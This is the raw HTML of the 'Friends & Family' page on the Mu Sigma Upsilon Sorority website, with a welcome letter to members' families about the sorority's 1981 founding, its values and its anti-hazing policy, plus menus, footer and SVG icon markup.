		<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-2 menu-item-4648"><a href="https://www.msu1981.org/foundation/runlikeanamazon/"><span class="mm-text">Run Like an Amazon</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>                            </nav>
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="fa fa-search"></i></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://greeklicensing.com/clients/mu-sigma-upsilon/14050?search=&location=&product_categories="><i class="fa fa-shopping-bag"></i><span class="component-target-text">Shop</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contact"><i class="fa fa-envelope-open"></i><span class="component-target-text">Contact</span></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.msu1981.org/" rel="home">
                                <figure class="logo--normal"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                                <figure class="logo--transparency"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><svg class="dlicon-menu2" width="100%" height="100%"><use xlink:href="#dlicon-menu2"></use></svg></a></div>                        </div>
                    </div>
                                        <div class="header-component-outer header-component-outer_2">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="fa fa-search"></i></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://greeklicensing.com/clients/mu-sigma-upsilon/14050?search=&location=&product_categories="><i class="fa fa-shopping-bag"></i><span class="component-target-text">Shop</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://www.msu1981.org/contact/"><i class="fa fa-envelope-open"></i><span class="component-target-text">Contact</span></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper">
                    <ul class="dl-menu dl-menuopen"><li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1238"><a>About MSU</a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.msu1981.org/about/">Who We Are</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.msu1981.org/history/">Our History</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.msu1981.org/ngc/">National Governing Council</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.msu1981.org/nmgc/">National Multicultural Greek Council</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.msu1981.org/bellatrix/">Bellatrix Chapter (Dearly Departed)</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://www.msu1981.org/philanthropy/">National Philanthropy</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://www.msu1981.org/brand/">MSU Brand</a></li>
</ul>
</li>
<li id="menu-item-520" class="parent menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-520"><a>Membership</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.msu1981.org/join-msu/">Join MSU</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.msu1981.org/expansion/">Start a Chapter</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.msu1981.org/undergraduate-chapters/">Undergraduate Chapters</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.msu1981.org/aretias/">Aretias Chapter (Graduate &#038; Alumnae)</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item menu-item-123"><a href="https://www.msu1981.org/friends-family/" aria-current="page">Friends &#038; Family</a></li>
	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://www.msu1981.org/anti-hazing-policy/">Anti-Hazing Policy</a></li>
</ul>
</li>
<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1295"><a>News &#038; Media</a>
<ul class="sub-menu">
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.msu1981.org/amazonian/">Amazonian Blog</a></li>
</ul>
</li>
<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2409"><a href="https://www.msu1981.org/foundation/">Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.msu1981.org/foundation/">Mu Sigma Upsilon Foundation</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.msu1981.org/foundation/scholarships/">Scholarships</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://www.msu1981.org/foundation/grants/">Grants</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://www.msu1981.org/foundation/munitednations/">MUnited​ ​Nations​</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://www.zeffy.com/donation-form/b40097ad-64eb-4196-ae03-9b7b977519bf">Make a Donation</a></li>
	<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://www.msu1981.org/foundation/shop-mu/">Shop Mu</a></li>
	<li id="menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4646"><a>Annual Events</a>
	<ul class="sub-menu">
		<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.msu1981.org/foundation/mu-mission/">Mu Mission</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.msu1981.org/foundation/runlikeanamazon/">Run Like an Amazon</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h3 class="page-title h3">Friends &#038; Family</h3></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.msu1981.org/" class="la-breadcrumb-item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Friends &#038; Family</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Thank you for visiting our website!</h4>
<p>As an organization, we greatly appreciate when the families and friends of our members and those seeking membership in Mu Sigma Upsilon Sorority, Incorporated take an active interest in our sisterhood. It shows the love and respect you have for your loved one and the choice she is making.</p>
<p>In 1981, five women who had strong family values, created a sisterhood that encompasses respect and leadership. We are acknowledged as the First Multicultural Greek lettered sorority in the nation and our goals are based on leadership in the areas of academic excellence, service to university and community, and unity amongst all women. As a sorority we have successfully provided our members with the knowledge and tools to succeed to their highest ability. We strive to build leaders with great moral values.</p>
<p>We respect the uniqueness of each individual. During our membership orientation process we provide meaningful education about Mu Sigma Upsilon and develop lasting bonds of sisterhood between our members. We also teach and challenge young women to understand the importance and vital roles of women in our society, as well as taking pride in their cultural roots. This process has been proven to provide our members with skills to succeed in today’s professional world. We follow strict hazing prevention and risk management policies designed to ensure all activities are constructive and safe.</p>
<p>The bonds of sisterhood are eternal, with long lasting benefits well after the collegiate years. We have many alumnae who are successful pillars of their communities, who are pursuing a variety of careers including military, medical, engineering, law, service industries, advertising and education. Thank you and we appreciate the time you have taken to explore and appreciate the beauty of our beloved organization.</p>
<p>With much respect,</p>
<p>Mu Sigma Upsilon Sorority, Inc.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" class="size-full wp-image-1446 alignleft" src="http://www.msu1981.org/wp-content/uploads/2012/03/kimimela.jpg" alt="kimimela" width="320" srcset="https://www.msu1981.org/wp-content/uploads/2012/03/kimimela.jpg 589w, https://www.msu1981.org/wp-content/uploads/2012/03/kimimela-245x300.jpg 245w, https://www.msu1981.org/wp-content/uploads/2012/03/kimimela-500x611.jpg 500w" sizes="(max-width: 589px) 100vw, 589px" /></p>

		</div>
	</div>
</div></div></div></div>
         </div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-2col48">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-4"><div id="media_image-3" class="widget widget_media_image"><div class="widget-inner"><img width="100" height="100" src="https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-768x770.png" class="image wp-image-5676 width 60 margin auto display block attachment-100x100 size-100x100" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-768x770.png 768w, https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-1533x1536.png 1533w, https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-2044x2048.png 2044w" sizes="(max-width: 100px) 100vw, 100px" /></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-8"><div id="text-13" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><center>
<span style="font-size: x-large;">
<strong>Mu Sigma Upsilon
Sorority, Incorporated
</br>
</strong></span><span style="font-size: medium;">
PO Box 7728
North Bergen, NJ 07047
</span></center></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search">
        <i class="pisces-icon-simple-remove"></i>
    </a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://www.msu1981.org/">
	<input type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="pisces-icon-zoom"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="pisces-icon-simple-remove"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">
            </div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>



<script type="text/javascript">try{  }catch (ex){}</script><svg class="hidden" xmlns="http://www.w3.org/2000/svg" width="0" height="0" display="none">
    <symbol id="dlicon-zoom-in" viewBox="0 0 512 512">
        <path fill="currentColor" d="m17 452l30 30l94-94l-30-31z m284-431c-104 0-189 85-189 190c0 41 13 78 35 109l36 38c32 26 73 42 118 42c105 0 190-85 190-189c0-105-85-190-190-190z m0 336c-81 0-146-65-146-146c0-81 65-147 146-147c81 0 147 66 147 147c0 81-66 146-147 146z m19-208l-42 0l0 43l-43 0l0 43l43 0l0 42l42 0l0-42l43 0l0-43l-43 0z"/>
    </symbol>
    <symbol id="dlicon-menu" viewBox="0 0 512 512">
        <path fill="currentColor" d="m32 288l224 0c18 0 32-14 32-32 0-18-14-32-32-32l-224 0c-18 0-32 14-32 32 0 18 14 32 32 32z m448-256l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z m0 384l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z"/>
    </symbol>
    <symbol id="dlicon-menu2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 235l512 0 0 42-512 0z m0-150l512 0 0 43-512 0z m0 299l277 0 0 43-277 0z"/>
    </symbol>
    <symbol id="dlicon-grid" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 128l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z"/>
    </symbol>
    <symbol id="dlicon-close" viewBox="0 0 512 512">
        <path fill="currentColor" d="m405 77l-149 149-149-149-30 30 149 149-149 149 30 31 149-150 149 150 31-31-150-149 150-149z"/>
    </symbol>
    <symbol id="dlicon-compare" viewBox="0 0 512 512">
        <path fill="currentColor" d="M448 256l0-32c0-18-14-32-32-32l-224 0 0 64-128-96 128-96 0 64 224 0c53 0 96 43 96 96l0 32z m-384 32c0 18 14 32 32 32l224 0 0-64 128 96-128 96 0-64-224 0c-53 0-96-43-96-96l0-32 64 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-right1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 503l247-247-247-247-23 23 224 224-224 224z"/>
    </symbol>
    <symbol id="dlicon-arrow-right2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 445c0 0 183-189 183-189c0 0-183-190-183-190c-9-9-9-18 0-25c8-9 17-9 24 0c0 0 201 202 201 202c8 9 8 17 0 25c0 0-201 202-201 202c-7 9-16 9-24 0c-9-7-9-16 0-25"/>
    </symbol>
    <symbol id="dlicon-arrow-right3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m219 115c0 0 116 121 116 121c5 5 8 12 8 20c0 8-3 14-8 19c0 0-116 121-116 121c-5 6-12 8-20 8c-9 0-15-2-21-8c-12-12-12-26 0-41c0 0 95-99 95-99c0 0-95-100-95-100c-12-15-12-29 0-41c6-6 13-9 21-9c9 0 15 3 20 9"/>
    </symbol>
    <symbol id="dlicon-arrow-right4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m195 343c0 0 81-87 81-87c0 0-81-88-81-88c-9-9-9-17 0-25c9-9 17-9 24 0c0 0 99 100 99 100c8 9 8 17 0 25c0 0-99 100-99 100c-7 8-15 8-24 0c-9-8-9-16 0-25"/>
    </symbol>
    <symbol id="dlicon-arrow-right5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 272l425 0-128 128 23 23 155-156c7-6 7-16 0-22l-155-156-23 23 128 128-425 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-right6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m494 255c0 3-1 5-3 7l-110 101c-3 3-6 3-10 2c-3-2-5-5-5-8l0-64l-357 0c-3 0-5-1-6-3c-2-2-3-4-3-7l0-54c0-3 1-5 3-7c1-2 3-3 6-3l357 0l0-64c0-4 2-6 5-8c4-1 7-1 10 2l110 100c2 1 3 4 3 6z"/>
    </symbol>
    <symbol id="dlicon-arrow-right7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m107 299l192 0l0 96l138-139l-138-139l0 96l-193 0c-23 0-42 19-42 43c0 24 20 43 43 43z"/>
    </symbol>
    <symbol id="dlicon-arrow-right8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m20 256c0-65 24-120 70-166c46-46 101-70 166-70c65 0 120 24 166 70c46 46 70 101 70 166c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166m420 0c0-51-18-95-53-131c-36-35-80-53-131-53c-51 0-94 18-130 53c-36 36-54 80-54 131c0 51 18 94 54 130c36 36 79 54 130 54c51 0 95-18 131-54c35-36 53-79 53-130m-282-46c0 0 104 0 104 0c0 0 0-58 0-58c0 0 97 104 97 104c0 0-97 103-97 103c0 0 0-57 0-57c0 0-104 0-104 0c0 0 0-92 0-92"/>
    </symbol>
    <symbol id="dlicon-arrow-left1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m370 35c-4-4-11-4-15 0l-213 213c-4 5-4 11 0 16l213 213c2 2 5 3 8 3 2 0 5-1 7-3 4-4 4-11 0-15l-206-206 206-206c4-4 4-11 0-15z"/>
    </symbol>
    <symbol id="dlicon-arrow-left2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m368 445c9 9 9 18 0 25c-8 9-17 9-24 0c0 0-201-202-201-202c-8-8-8-16 0-25c0 0 201-202 201-202c7-9 16-9 24 0c9 7 9 16 0 25c0 0-183 190-183 190c0 0 183 189 183 189"/>
    </symbol>
    <symbol id="dlicon-arrow-left3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m293 115c4-6 11-9 20-9c8 0 15 3 21 9c13 12 13 26 0 41c0 0-96 100-96 100c0 0 96 99 96 99c13 15 13 29 0 41c-6 6-13 8-21 8c-8 0-15-2-20-8c0 0-116-121-116-121c-6-5-8-11-8-19c0-8 2-15 8-20c70-74 109-114 116-121"/>
    </symbol>
    <symbol id="dlicon-arrow-left4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m317 343c9 9 9 17 0 25c-9 8-17 8-24 0c0 0-99-100-99-100c-8-8-8-16 0-25c0 0 99-100 99-100c7-9 15-9 24 0c9 8 9 16 0 25c0 0-80 88-80 88c0 0 80 87 80 87"/>
    </symbol>
    <symbol id="dlicon-arrow-left5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m496 240l-425 0 128-128-23-23-155 156c-7 6-7 16 0 22l155 156 23-23-128-128 425 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-left6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 229l0 54c0 3-1 5-3 7c-1 2-3 3-6 3l-357 0l0 64c0 4-2 6-5 8c-4 1-7 1-10-2l-110-100c-2-1-3-4-3-6c0-3 1-5 3-7l110-101c3-3 6-3 10-2c3 2 5 5 5 8l0 64l357 0c3 0 5 1 6 3c2 2 3 4 3 7z"/>
    </symbol>
    <symbol id="dlicon-arrow-left7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m384 213l-192 0l0-96l-139 139l139 139l0-96l193 0c23 0 42-19 42-43c0-24-20-43-43-43z"/>
    </symbol>
    <symbol id="dlicon-arrow-left8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m492 256c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166c0-66 24-121 70-167c46-46 101-69 166-69c65 0 120 23 166 69c46 46 70 101 70 167m-420 0c0 51 18 94 54 130c36 36 79 54 130 54c51 0 94-18 130-54c36-36 54-79 54-130c0-51-18-95-54-131c-36-35-79-53-130-53c-51 0-94 18-130 53c-36 36-54 80-54 131m282 46c0 0-104 0-104 0c0 0 0 57 0 57c0 0-97-103-97-103c0 0 97-104 97-104c0 0 0 58 0 58c0 0 104 0 104 0c0 0 0 92 0 92"/>
    </symbol>
    <symbol id="dlicon-arrow-up1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 369c0 0-190-184-190-184c0 0-189 184-189 184c-9 7-18 7-26 0c-8-9-8-17 0-26c0 0 203-200 203-200c9-9 17-9 24 0c0 0 203 200 203 200c8 9 8 17 0 26c-9 7-17 7-25 0"/>
    </symbol>
    <symbol id="dlicon-arrow-up2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m299 405l0-192l96 0l-139-138l-139 138l96 0l0 193c0 23 19 42 43 42c24 0 43-20 43-43z"/>
    </symbol>
    <symbol id="dlicon-arrow-up3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 501c6 0 11-4 11-10l0-267 96 0c4 0 7-2 9-6 2-3 2-8-1-11l-106-149c-4-6-14-6-18 0l-106 149c-3 3-3 8-1 11 2 4 5 6 9 6l96 0 0 267c0 6 5 10 11 10z m0-419l86 121-172 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-up4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 0l-128 160l96 0l0 352l64 0l0-352l96 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-up5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m66 218c-11 12-11 31 0 42c12 12 31 12 42 0l118-118l0 312c0 16 14 30 30 30c16 0 30-14 30-30l0-312l118 118c11 12 30 12 42 0c6-6 8-13 8-21c0-8-2-15-8-21l-190-190z"/>
    </symbol>
    <symbol id="dlicon-arrow-up6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m232 128l0-198l41 38l23-21l-80-75l-80 75l23 21l41-38l0 198z"/>
    </symbol>
    <symbol id="dlicon-arrow-up7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m312-16l-96-112l-96 112l48 0l0 144l96 0l0-144z"/>
    </symbol>
    <symbol id="dlicon-arrow-up8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m328 30l-112-112l-112 112l32 32l80-80l80 80z"/>
    </symbol>
    <symbol id="dlicon-arrow-down1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m67 143c0 0 189 183 189 183c0 0 190-183 190-183c8-9 16-9 25 0c9 8 9 16 0 25c0 0-203 201-203 201c-7 7-15 7-24 0c0 0-203-201-203-201c-9-9-9-17 0-25c8-8 17-8 26 0"/>
    </symbol>
    <symbol id="dlicon-arrow-down2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m213 128l0 192l-96 0l139 139l139-139l-96 0l0-193c0-23-19-42-43-42c-24 0-43 20-43 43z"/>
    </symbol>
    <symbol id="dlicon-arrow-down3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 11c-6 0-11 4-11 10l0 267-96 0c-4 0-7 2-9 6-2 3-2 8 1 11l106 149c2 3 6 5 9 5 3 0 7-2 9-5l106-149c3-3 3-8 1-11-2-4-5-6-9-6l-96 0 0-267c0-6-5-10-11-10z m0 419l-86-121 172 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-down4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m365 371c1 4 1 7-2 10l-100 110c-1 2-4 3-6 3c-3 0-5-1-7-3l-101-110c-3-3-3-6-2-10c2-3 5-5 8-5l64 0l0-357c0-3 1-5 3-6c2-2 4-3 7-3l54 0c3 0 5 1 7 3c2 1 3 3 3 6l0 357l64 0c4 0 6 2 8 5z"/>
    </symbol>
    <symbol id="dlicon-arrow-down5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 294c11-12 11-31 0-42c-12-12-31-12-42 0l-118 118l0-312c0-16-14-30-30-30c-16 0-30 14-30 30l0 312l-118-118c-11-12-30-12-42 0c-5 6-8 13-8 21c0 7 3 15 8 21l190 190z"/>
    </symbol>
    <symbol id="dlicon-arrow-down6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-232-128l0 198l-41-38l-23 21l80 75l80-75l-23-21l-41 38l0-198z"/>
    </symbol>
    <symbol id="dlicon-arrow-down7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-312 16l96 112l96-112l-48 0l0-144l-96 0l0 144z"/>
    </symbol>
    <symbol id="dlicon-arrow-down8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-328-30l112 112l112-112l-32-32l-80 80l-80-80z"/>
    </symbol>
    <symbol id="dlicon-dot1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z"/>
    </symbol>
    <symbol id="dlicon-dot2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z m-65 -65l-210 0 0-210 210 0z"/>
    </symbol>
    <symbol id="dlicon-dot3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m100 100l0 312 312 0 0-312z"/>
    </symbol>
    <symbol id="dlicon-dot4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 512c-141 0-256-115-256-256 0-141 115-256 256-256 141 0 256 115 256 256 0 141-115 256-256 256z m0-448c-106 0-192 86-192 192 0 106 86 192 192 192 106 0 192-86 192-192 0-106-86-192-192-192z"/>
    </symbol>
    <symbol id="dlicon-dot5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m329 256c0 20-7 37-21 52-15 14-32 21-52 21-20 0-37-7-52-21-14-15-21-32-21-52 0-20 7-37 21-52 15-14 32-21 52-21 20 0 37 7 52 21 14 15 21 32 21 52z m-73-155c-28 0-54 7-78 20-24 14-43 33-57 57-13 24-20 50-20 78 0 28 7 54 20 78 14 24 33 43 57 57 24 13 50 20 78 20 28 0 54-7 78-20 24-14 43-33 57-57 13-24 20-50 20-78 0-28-7-54-20-78-14-24-33-43-57-57-24-13-50-20-78-20z m219 155c0 40-9 77-29 110-20 34-46 60-80 80-33 20-70 29-110 29-40 0-77-9-110-29-34-20-60-46-80-80-20-33-29-70-29-110 0-40 9-77 29-110 20-34 46-60 80-80 33-20 70-29 110-29 40 0 77 9 110 29 34 20 60 46 80 80 20 33 29 70 29 110z"/>
    </symbol>
    <symbol id="dlicon-dot6" viewBox="0 0 512 512">
